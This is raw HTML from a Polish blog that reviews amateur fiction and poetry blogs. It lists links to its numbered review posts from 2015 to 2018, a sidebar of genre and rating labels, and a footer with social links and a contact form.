<option value="https://wspolnymi-silami.blogspot.com/2018/12/154-ocena-bloga-swiat-amorisowego.html" />[154] ocena tekstu: świat amorisowego zamętu
<option value="https://wspolnymi-silami.blogspot.com/2018/12/153-ocena-bloga-bracia.html" />[153] ocena tekstu: bracia
<option value="https://wspolnymi-silami.blogspot.com/2018/11/152-ocena-tekstu-narodziny-boga.html" />[152] ocena tekstu: narodziny boga
<option value="https://wspolnymi-silami.blogspot.com/2018/11/ocena-bloga-httpbajkipanahydeblogspotcom.html" />[151] ocena miniatur: bajki pana hyde
<option value="https://wspolnymi-silami.blogspot.com/2018/10/150-ocena-miniatur-hoc-zdzbo.html" />[150] ocena miniatur: hoc, źdźbło
<option value="https://wspolnymi-silami.blogspot.com/2018/10/149-ocena-tekstu-biay-lotos.html" />[149] ocena tekstu: biały lotos
<option value="https://wspolnymi-silami.blogspot.com/2018/09/148-ocena-tekstu-my-splugawieni.html#more" />[148] ocena tekstu: my, splugawieni
<option value="https://wspolnymi-silami.blogspot.com/2018/09/147-ocena-bloga-kruczy-umysl.html" />[147] ocena tekstu: kruczy umysł
<option value="https://wspolnymi-silami.blogspot.com/2018/09/146-ocena-bloga-aesthetically.html" />[146] ocena tekstu: aesthetically inappropriate
<option value="https://wspolnymi-silami.blogspot.com/2018/09/145-ocena-bloga-strazniczkagwiazdblogsp.html" />[145] ocena tekstu: strażniczka gwiazd
<option value="https://wspolnymi-silami.blogspot.com/2018/09/144-ocena-bloga-niewydanyblogspotcom.html" />[144] ocena poezji: nie.
<option value="https://wspolnymi-silami.blogspot.com/2018/08/143-ocena-bloga-bezruch.html" />[143] ocena tekstu: bezruch
<option value="https://wspolnymi-silami.blogspot.com/2018/07/142-ocena-bloga-dragon-storyblogspotcom.html" />[142] ocena tekstu: dragon story
<option value="https://wspolnymi-silami.blogspot.com/2018/07/141-ocena-bloga-zbior.html" />[141] ocena tekstu: zbiór osobliwości
<option value="https://wspolnymi-silami.blogspot.com/2018/07/140-ocena-bloga-thelastdays.html" />[140] ocena tekstu: the last days
<option value="https://wspolnymi-silami.blogspot.com/2018/07/139-ocena-bloga-strzaskana.html" />[139] ocena tekstu: strzaskana porcelana
<option value="https://wspolnymi-silami.blogspot.com/2018/07/138-ocena-bloga-goodnight-mr.html#more" />[138] ocena tekstu: goodnight mr. sweetheart
<option value="https://wspolnymi-silami.blogspot.com/2018/06/137-ocena-bloga-httpacademie.html" />[137] ocena tekstu: żarłoczny czas
<option value="https://wspolnymi-silami.blogspot.com/2018/05/136-ocena-bloga-httpsgriffinowy.html" />[136] ocena tekstu: projekt griffin
<option value="https://wspolnymi-silami.blogspot.com/2018/04/x-kraina-liliowego-ksiezycablogspotcom.html" />[135] ocena tekstu: kraina liliowego księżyca
<option value="https://wspolnymi-silami.blogspot.com/2018/04/134-ocena-bloga-gdy-kochamyblogspotcom.html" />[134] ocena tekstu: gdy kochamy
<option value="https://wspolnymi-silami.blogspot.com/2018/04/133-ocena-bloga-kosmologia.html" />[133] ocena tekstu: kosmologia zagrakandu
<option value="https://wspolnymi-silami.blogspot.com/2018/04/131-ocena-bloga-httpstt.html" />[132] ocena tekstu: shadows of love
<option value="https://wspolnymi-silami.blogspot.com/2018/03/131-ocena-tekstu-findelgard.html" />[131] ocena tekstu: findelgard
<option value="https://wspolnymi-silami.blogspot.com/2018/03/trzecie-urodziny-ws.html" />TRZECIE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2018/03/130-ocena-bloga-wielkadrakawwweblogspot.html" />[130] ocena tekstu: wielka draka w wwe
<option value="https://wspolnymi-silami.blogspot.com/2018/02/129-ocena-bloga-httpsnieironicznieblogs.html#more" />[129] ocena bloga: nieironicznie
<option value="https://wspolnymi-silami.blogspot.com/2018/02/128-ocena-bloga-melodie-duszyblogspotcom.html" />[128] ocena tekstu: melodie duszy
<option value="https://wspolnymi-silami.blogspot.com/2018/01/127-ocena-bloga-tangozyciablogspotcom.html" />[127] ocena tekstu: tango życia
<option value="https://wspolnymi-silami.blogspot.com/2018/01/126-ocena-bloga-httpzaslonamilczeniablo.html" />[126] ocena tekstu: zasłona milczenia
<option value="https://wspolnymi-silami.blogspot.com/2018/01/125-ocena-bloga-dzieci-dzikiego.html" />[125] ocena tekstu: dzieci dzikiego świata
<option value="https://wspolnymi-silami.blogspot.com/2017/12/124-ocena-bloga-listy-niczyjeblogspotcom.html#more" />[124] ocena tekstu: listy niczyje
<option value="https://wspolnymi-silami.blogspot.com/2017/12/123-ocena-adria-emaschwartz.html" />[123] ocena tekstu: adria
<option value="https://wspolnymi-silami.blogspot.com/2017/11/122-ocena-bloga-lion-king-forgotten.html" />[122] ocena tekstu: król lew: historia ramsaya
<option value="https://wspolnymi-silami.blogspot.com/2017/10/121-ocena-bloga.html" />[121] ocena tekstu: zorganizowana nastolatka
<option value="https://wspolnymi-silami.blogspot.com/2017/09/120-ocena-bloga-wlochate.html" />[120] ocena tekstu: włochate serce
<option value="https://wspolnymi-silami.blogspot.com/2017/09/119-ocena-bloga-httpnim-zgasnie.html" />[119] ocena tekstu: nim zgaśnie słońce
<option value="https://wspolnymi-silami.blogspot.com/2017/08/118-ocena-bloga-httpsdworce-i.html#more" />[118] ocena poezji: dworce i sufity
<option value="https://wspolnymi-silami.blogspot.com/2017/07/117-ocena-bloga-omicidioaveneziablogspo.html" />[117] ocena tekstu: cadavere a venezia
<option value="https://wspolnymi-silami.blogspot.com/2017/07/116-ocena-bloga-boso-po-mokrej.html" />[116] ocena tekstu: boso po mokrej trawie
<option value="https://wspolnymi-silami.blogspot.com/2017/07/115-ocena-bloga-sprzedana.html#more" />[115] ocena tekstu: sprzedana
<option value="https://wspolnymi-silami.blogspot.com/2017/06/114-ocena-bloga-formaabstrakcjiwordpres.html" />[114] ocena bloga: forma abstrakcji
<option value="https://wspolnymi-silami.blogspot.com/2017/06/113-ocena-bloga-kill-all-your.html" />[113] ocena tekstu: kill all your friends
<option value="https://wspolnymi-silami.blogspot.com/2017/06/112-satans-best-friendblogpl.html" />[112] ocena tekstu: satan's best friend
<option value="https://wspolnymi-silami.blogspot.com/2017/05/111-ocena-bloga-niosl-slepy.html" />[111] ocena tekstu: niósł ślepy kulawego
<option value="https://wspolnymi-silami.blogspot.com/2017/04/110-ocena-bloga-sie-nie.html" />[110] ocena tekstu: się nie zdarza taka miłość
<option value="https://wspolnymi-silami.blogspot.com/2017/04/109-ocena-bloga-historialilyevansblogsp.html" />[109] ocena tekstu: historia lily evans
<option value="https://wspolnymi-silami.blogspot.com/2017/04/108-adres-bloga-httpkrwawy.html" />[108] ocena tekstu: krwawy kamień
<option value="https://wspolnymi-silami.blogspot.com/2017/03/107-ocena-bloga-ibleedingoutblogspotcom.html" />[107] ocena tekstu: i bleeding out
<option value="https://wspolnymi-silami.blogspot.com/2017/03/drugie-urodziny_21.html" /> DRUGIE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2017/03/106-ocena-bloga-short-stories.html" />[106] ocena tekstu: short stories koneko
<option value="https://wspolnymi-silami.blogspot.com/2017/02/105-ocena-bloga-samotna.html" />[105] ocena tekstu: samotna królewna
<option value="https://wspolnymi-silami.blogspot.com/2017/01/104-ocena-bloga-zaginal-lokajblogspotcom.html" />[104] ocena tekstu: zaginął lokaj
<option value="https://wspolnymi-silami.blogspot.com/2017/01/103-ocena-bloga-gra-zniwiarzablogspotcom.html" />[103] ocena tekstu: gra żniwiarza
<option value="https://wspolnymi-silami.blogspot.com/2017/01/102-ocena-bloga-lzy-niewiernegoblogspot.html" />[102] ocena tekstu: łzy niewiernego
<option value="https://wspolnymi-silami.blogspot.com/2016/12/101-ocena-bloga-tak-wiele-dniblogpl.html" />[101] ocena tekstu: tak wiele dni
<option value="https://wspolnymi-silami.blogspot.com/2016/12/100-ocena-bloga-musivumpl.html" />[100] ocena: musivum
<option value="https://wspolnymi-silami.blogspot.com/2016/11/99-ocena-bloga-utwory-wierszem-pisane.html#more" />[99] ocena poezji: utwory wierszem pisane
<option value="https://wspolnymi-silami.blogspot.com/2016/11/98-ocena-bloga-straznicysekretowblogspo.html" />[98] ocena tekstu: strażnicy sekretów
<option value="https://wspolnymi-silami.blogspot.com/2016/10/96-ocena-bloga-arena-caballoblogspotcom.html" />[97] ocena tekstu: arena caballo
<option value="https://wspolnymi-silami.blogspot.com/2016/10/96-ocena-bloga-ostatnia.html" />[96] ocena tekstu: ostatnia fantazja
<option value="https://wspolnymi-silami.blogspot.com/2016/10/95-ocena-bloga-hp-ksiezniczka.html#more" />[95] ocena tekstu: hp księżniczka ciemności
<option value="https://wspolnymi-silami.blogspot.com/2016/10/94-ocena-bloga-seviomnebylamiablogspotc.html#more" />[94] ocena tekstu: sevmione by lamia
<option value="https://wspolnymi-silami.blogspot.com/2016/09/93-ocena-bloga-skajusblogspotcom.html" />[93] ocena bloga: skajus
<option value="https://wspolnymi-silami.blogspot.com/2016/09/92-ocena-bloga-akineseblogspotcom.html" />[92] ocena tekstu: bezruch
<option value="https://wspolnymi-silami.blogspot.com/2016/09/91-ocena-bloga-kot-z-maslemblogspotcom.html" />[91] ocena tekstu: kot z masłem
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/90-ocena-bloga-fotograficzne.html" />[90] ocena tekstu: fotograficzne opowieści
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/89-ocena-bloga-rzeka.html" />[89] ocena miniatur: rzeka opowiesci
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/88-fred-hermiona-dracoblogspotcom.html" />[88] ocena tekstu: fred hermiona draco
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/87-ocena-bloga-kuroshitsujizbiorblogspo.html" />[87] ocena bloga: kuroshitsuji zbiór
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/86-ocena-bloga-razu-pewnego-w_17.html" />[86] ocena tekstu: pewnego razu w hogwarcie
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/85-ocena-bloga-hp-krol-cieniblogspotcom.html" />[85] ocena tekstu: hp król cieni
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/84-ocena-bloga-morrigan-mard-jest_14.html" />[84] ocena tekstu: morrigan mard jest dziwna
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/83-ocena-bloga-na-kartkach.html" />[83] ocena tekstu: na kartkach pamiętnika
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/xx-ocena-cordragon.html#comment-form" />[82] ocena tekstu: cordragon
<option value="
https://wspolnymi-silami.blogspot.com/2016/07/81-ocena-bloga-nazareth87blogspotcom.html" />[81] ocena miniatur: nazareth87
<option value="
https://wspolnymi-silami.blogspot.com/2016/07/80-ocena-bloga-sila-jest-we.html" />[80] ocena tekstu: sila jest we mnie
<option value="https://wspolnymi-silami.blogspot.com/2016/07/79-ocena-bloga-her-infinityblogspotcom.html" />[79] ocena tekstu: her infinity
<option value="https://wspolnymi-silami.blogspot.com/2016/06/78-ocena-bloga-lynetterosveltnaolimpieb.html" />[78] ocena tekstu: lynette rosvelt na olimpie
<option value="https://wspolnymi-silami.blogspot.com/2016/06/77-ocena-bloga-zapiski.html" />[77] ocena tekstu: niezależność hp
<option value="https://wspolnymi-silami.blogspot.com/2016/05/76-ocena-bloga-eablogspotcom.html" />[76] ocena bloga: ĘĄ
<option value="https://wspolnymi-silami.blogspot.com/2016/05/75-ocena-bloga-los-wybierze-za.html" />[75] ocena tekstu: los wybierze za ciebie
<option value ="https://wspolnymi-silami.blogspot.com/2016/04/74-ocena-bloga-piorem.html" />[74] ocena poezji: piórem malowane
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/73-ocena-bloga-pierwszytakiblogspotcom.html#more" />[73] ocena tekstu: pierwszytaki
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/72-ocena-bloga-latajacylosblogspotcom.html#more" />[72] ocena tekstu: latający łoś
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/71-ocena-bloga-pretenatural.html" />[71] ocena tekstu: preternatural friend
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/pierwsze-urodziny.html" />PIERWSZE URODZINY WS
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/70-ocena-bloga-dragon-age-wspomnienia-z.html" />[70] ocena tekstu: wspomnienia z plagi
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/69-httpprzy-goracej-herbacieblogspotcom.html" />[69] ocena tekstu: przy gorącej herbacie
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/68-ocena-bloga-chaosu-graniceblogspotcom.html" />[68] ocena tekstu: chaosu granice
<option value="https://wspolnymi-silami.blogspot.com/2016/02/67-ocena-bloga-httpiskierka.html" />[67] ocena tekstu: iskierka miłości
<option value="https://wspolnymi-silami.blogspot.com/2016/02/66-ocena-trzy-sercablogspotcom.html" />[66] ocena tekstu: trzy serca
<option value="https://wspolnymi-silami.blogspot.com/2016/02/65-ocena-bloga-midori-no-asablogspotcom.html" />[65] ocena tekstu: midori no asa
<option value="https://wspolnymi-silami.blogspot.com/2016/02/64-ocena-bloga-niemozliwezycieblogspotc.html" />[64] ocena tekstu: niemożliwe  życie
<option value="https://wspolnymi-silami.blogspot.com/2016/02/63-ocena-bloga-zbudzeniblogspotcom.html" />[63] ocena tekstu: zbudzeni
<option value="https://wspolnymi-silami.blogspot.com/2016/02/62-ocena-bloga-find-love-in-highschool.html" />[62] ocena tekstu: find love in higschool itasaku
<option value="https://wspolnymi-silami.blogspot.com/2016/02/61-ocena-bloga-httpmy-lines.html#more" />[61] ocena poezji: my lines rethink
<option value="
https://wspolnymi-silami.blogspot.com/2016/01/60-ocena-tekstu-historie.html" />[60] ocena tekstu: historie niewyszukane
<option value="
https://wspolnymi-silami.blogspot.com/2016/01/59-ocena-bloga-inna-wersjablogspotcom.html" />[59] ocena tekstu: inna wersja
<option value="https://wspolnymi-silami.blogspot.com/2016/01/58-ocena-bloga-liljamblogpl.html" />[58] ocena tekstu: liljam
<option value="https://wspolnymi-silami.blogspot.com/2016/01/56-ocena-bloga-sarahithekiller.html" />[57] ocena tekstu: sarah the killer
<option value="https://wspolnymi-silami.blogspot.com/2016/01/57-ocena-bloga-mistrz.html" />[56] ocena tekstu: mistrz szachownicy
<option value="https://wspolnymi-silami.blogspot.com/2016/01/xy-httptruth-in-legendsblogspotcom.html" />[55] ocena tekstu: truth in the legends
<option value="https://wspolnymi-silami.blogspot.com/2015/12/54-ocena-bloga-krew-polnocyblogspotcom.html" />[54] ocena tekstu: krew północy
<option value="https://wspolnymi-silami.blogspot.com/2015/12/53-ocena-bloga-still-goneblogspotcom.html" />[53] ocena tekstu: still gone
<option value="https://wspolnymi-silami.blogspot.com/2015/12/52-ocena-bloga-7-roses-ssblogspotcom_4.html" />[52] ocena tekstu: 7 rosses ss
<option value="https://wspolnymi-silami.blogspot.com/2015/11/51-ocena-bloga-barpodwrozkowymogonemblo.html" />[51] ocena tekstu: bar pod wróżkowym ogonem
<option value="https://wspolnymi-silami.blogspot.com/2015/11/50-ocena-bloga-rant-czarodziejablogspot.html" />[50] ocena tekstu: rant czarodzieja
<option value="https://wspolnymi-silami.blogspot.com/2015/11/49-ocena-bloga-moje-abbey.html" />[49] ocena tekstu: moje abbey road
<option value="https://wspolnymi-silami.blogspot.com/2015/11/48-ocena-bloga-alternatywa-ckblogspotcom.html" />[48] ocena tekstu: alternatywa ck
<option value="https://wspolnymi-silami.blogspot.com/2015/11/47-ocena-bloga-zapach-luizytublogspotcom.html" />[47] ocena tekstu: zapach luizytu
<option value="https://wspolnymi-silami.blogspot.com/2015/10/46-ocena-bloga-winterhoodblogspotcom.html#more" />[46] ocena tekstu: winterhood
<option value=https://wspolnymi-silami.blogspot.com/2015/10/45-ocena-bloga-storyofblackmagicianblog.html#more
" />[45] ocena tekstu: story of black magican
<option value="https://wspolnymi-silami.blogspot.com/2015/10/44-ocena-bloga-skok-pomarzeniablogspotc.html#more" />[44] ocena bloga: skok po marzenia
<option value="https://wspolnymi-silami.blogspot.com/2015/10/43-ocena-bloga-wojenna-grablogspotcom.html" />[43] ocena tekstu: wojenna gra
<option value="https://wspolnymi-silami.blogspot.com/2015/10/42-ocena-bloga-sevmionebylamiablogspotc.html" />[42] ocena tekstu: sevmione by lamia
<option value="https://wspolnymi-silami.blogspot.com/2015/10/41-ocena-bloga-dreams-of-reality.html" />[41] ocena tekstu: dreams of reality Margaret
<option value="https://wspolnymi-silami.blogspot.com/2015/10/40-ocena-bloga-jupiter-horseblogspotcom.html" />[40] ocena tekstu: jupiter horse
<option value="https://www.wspolnymi-silami.pl/2015/09/39-ocena-bloga-httpnim-zgasnie.html" />[39] ocena tekstu: nim zgaśnie słońce
<option value="https://wspolnymi-silami.blogspot.com/2015/09/x-ocena-bloga-lordsofthegamingblogspotc.html"/>[38] ocena bloga: lords o the gaming
<option value="https://wspolnymi-silami.blogspot.com/2015/09/37-ocena-bloga-zasnuteblogspotcom.html"/>[37] ocena tekstu: zasnute
<option value="https://wspolnymi-silami.blogspot.com/2015/08/36-ocena-bloga-spotkamy-sie.html"/>[36] ocena tekstu: spotkamy się znów
<option value="https://wspolnymi-silami.blogspot.com/2015/08/35-ocena-bloga-morphine-for.html"/>[35] ocena bloga: morphine for deer
<option value="https://wspolnymi-silami.blogspot.com/2015/08/34-ocena-bloga-httpnoise.html"/>[34] ocena bloga: noise pollution
<option value="https://wspolnymi-silami.blogspot.com/2015/08/33-ocena-bloga-httpnevermind.html"/>[33] ocena bloga: nevermind factory
<option value="https://wspolnymi-silami.blogspot.com/2015/08/32-ocena-bloga-konie-filmy.html"/>[32] ocena bloga: konie-filmy-książki
<option value="https://wspolnymi-silami.blogspot.com/2015/08/31-ocena-bloga-krolestwo-zjednoczonych.html"/>[31] ocena tekstu: królestwo zjednoczonych myśli
<option value="https://wspolnymi-silami.blogspot.com/2015/08/30-ocena-bloga-twarzownikblogspotcom.html"/>[30] ocena tekstu: twarzownik
<option value="https://wspolnymi-silami.blogspot.com/2015/08/29-ocena-bloga-smierc-i-pomoc-przyjda-z.html"/>[29] ocena tekstu: śmierć i pomoc przyjdą z nieba
<option value="https://wspolnymi-silami.blogspot.com/2015/08/28-ocena-bloga-crimson.html"/>[28] ocena tekstu: crimson assiduity
<option value="https://wspolnymi-silami.blogspot.com/2015/08/adres-httpthe-prophet-fanfiction.html"/>[27] ocena tekstu: the prophet fanfiction
<option value="https://wspolnymi-silami.blogspot.com/2015/08/26-ocena-bloga-opowiesci-zza.html"/>[26] ocena tekstu: opowieści zza szafy
<option value="https://wspolnymi-silami.blogspot.com/2015/07/25-ocena-bloga-uniesmy-ponad.html#more"/>[25] ocena tekstu: unieśmy ponad niebo
<option value="https://wspolnymi-silami.blogspot.com/2015/07/24-fairy-tail-historia-laxusablogspotcom.html"/>[24] ocena tekstu: fairy tail - historia laxusa
<option value="https://wspolnymi-silami.blogspot.com/2015/07/23-ocena-bloga-kyonokokoblogspotcouk.html"/>[23] ocena tekstu: kyonokoko
<option value="https://wspolnymi-silami.blogspot.com/2015/07/22-ocena-bloga-griffin.html"/>[22] ocena tekstu: griffin ulubione
<option value="https://wspolnymi-silami.blogspot.com/2015/07/21-ocena-bloga-ferro-igni.html"/>[21] ocena tekstu: ferro igni dramione
<option value="https://wspolnymi-silami.blogspot.com/2015/07/20-ocena-bloga-alexandra.html"/>[20] ocena tekstu: alexandra apostemu
<option value="https://wspolnymi-silami.blogspot.com/2015/07/19-ocena-bloga-you-are-my-broken.html"/>[19] ocena tekstu: you are my broken dream
<option value="https://wspolnymi-silami.blogspot.com/2015/07/18-ocena-bloga-wypalona.html"/>[18] ocena tekstu: wypalona gwiazda
<option value="https://wspolnymi-silami.blogspot.com/2015/06/17-ocena-bloga-hail-to-kingblogspotcom.html" />[17] ocena tekstu: hail to the king
<option value="https://wspolnymi-silami.blogspot.com/2015/06/16-ocena-bloga-httpoczami.html" />[16] ocena tekstu: oczami kurdupelka
<option value="https://wspolnymi-silami.blogspot.com/2015/06/15-ocena-bloga-acciosevmioneblogspotcom.html" />[15] ocena tekstu: AccioSevmione
<option value="https://wspolnymi-silami.blogspot.com/2015/06/ocena-bloga-zapiski-condawiramurs.html" />[14] ocena tekstu: zapiski condawiramurs
<option value="https://wspolnymi-silami.blogspot.com/2015/05/13-ocena-bloga-piaskownica.html" />[13] ocena tekstu: piaskownica wspomnień
<option value="https://wspolnymi-silami.blogspot.com/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html" />[12] ocena tekstu: blask książek
<option value="https://wspolnymi-silami.blogspot.com/2015/04/11-ocena-bloga-fedeletta-y-sety.html" />[11] ocena tekstu: fedeletta y sety
<option value="https://wspolnymi-silami.blogspot.com/2015/04/10-ocena-bloga-straznicy-fantastyki.html" />[10] ocena tekstu: strażnicy fantastyki
<option value="https://wspolnymi-silami.blogspot.com/2015/04/9-ocena-bloga-bez-sarkazmumylogpl.html" />[9] ocena tekstu: bez sarkazmu
<option value="https://wspolnymi-silami.blogspot.com/2015/04/8-ocena-bloga-no-control-niall-horan.html" />[8] ocena tekstu: no control Niall Horan
<option value="https://wspolnymi-silami.blogspot.com/2015/04/7-ocena-bloga-httpblack.html#more" />[7] ocena tekstu: black redstart
<option value="https://wspolnymi-silami.blogspot.com/2015/04/6-ocena-bloga-httpdlugotrwaleblogspotcom.html" />[6] ocena tekstu: długotrwale
<option value="https://wspolnymi-silami.blogspot.com/2015/04/5-ocena-bloga-letters-to-sherlock.html" />[5] ocena bloga: letters to sherlock
<option value="https://wspolnymi-silami.blogspot.com/2015/03/4-ocena-bloga-you-were-my.html" />[4] ocena tekstu: you were my backbone
<option value="https://wspolnymi-silami.blogspot.com/2015/03/3-ocena-bloga-malpek-piszeblogspotcom.html" />[3] ocena bloga: małpek pisze
<option value="https://wspolnymi-silami.blogspot.com/2015/03/1-ocena-bloga-hogwarts.html" />[2] ocena tekstu: hogwarts memories
<option value="https://wspolnymi-silami.blogspot.com/2015/03/1-ocena-bloga-only-you-forever.html" />[1] ocena tekstu: only you forever you
<option value="https://wspolnymi-silami.blogspot.com/2015/03/powitanie.html" />Powitanie
</select></form>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Etykiety</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Skoiastel'>Skoiastel</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fanfiction'>fanfiction</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/trzecioosobowe'>trzecioosobowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fantasy'>fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/przeci%C4%99tny'>przeciętny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/pierwszoosobowe'>pierwszoosobowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/brak%20noty'>brak noty</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/s%C5%82aby'>słaby</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/grupowe'>grupowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dobry'>dobry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/pov'>pov</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Forfeit'>Forfeit</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/harrypotter'>harrypotter</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/encyklopedia'>encyklopedia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/obyczajowe'>obyczajowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/ya'>ya</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fatalny'>fatalny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/bardzo%20dobry'>bardzo dobry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/miniatury'>miniatury</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Ayame'>Ayame</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Elektrownia'>Elektrownia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wszechwiedz%C4%85cy'>wszechwiedzący</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/sci-fi'>sci-fi</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/naruto'>naruto</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/romans'>romans</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/poezja'>poezja</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dramat'>dramat</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/krymina%C5%82'>kryminał</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/antyutopia'>antyutopia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/urodziny'>urodziny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wampiry'>wampiry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/thriller'>thriller</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/groteska'>groteska</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/yaoi'>yaoi</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/cyberpunk'>cyberpunk</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/komedia'>komedia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/postapo'>postapo</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/s%C5%82odkiflirt'>słodkiflirt</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/teentitans'>teentitans</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/WiktoriaL'>WiktoriaL</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/analiza'>analiza</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/bajka'>bajka</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/czas%20tera%C5%BAniejszy'>czas teraźniejszy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dragonball'>dragonball</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wybitny'>wybitny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/eksperyment'>eksperyment</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/erotyka'>erotyka</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/graotron'>graotron</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/historical%20fantasy'>historical fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/paranormal'>paranormal</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/refleksje'>refleksje</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/rpf'>rpf</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/shingekinokyojin'>shingekinokyojin</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wied%C5%BAmin'>wiedźmin</a>
</li>
</ul>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/wspolnymisilami/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.instagram.com/wspolnymi.silami/' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='https://www.wattpad.com/user/WspolnymiSilami' target='_blank'>
<img src='https://i.imgur.com/s8Jtvg5.png'/>
<span>Wattpad</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Skontaktuj się z nami!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nazwa
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Wiadomość
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Wyślij'/>
<p></p>
